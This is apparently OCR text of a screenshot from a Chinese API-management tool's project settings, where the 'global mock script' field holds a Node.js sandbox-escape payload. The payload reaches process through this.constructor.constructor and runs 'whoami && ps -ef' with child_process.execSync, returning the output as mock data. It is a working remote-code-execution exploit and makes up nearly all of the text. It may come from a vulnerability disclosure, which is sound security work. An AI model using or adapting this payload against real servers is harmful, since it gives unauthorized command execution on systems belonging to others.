 项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami && ps -ef").toString()
保 存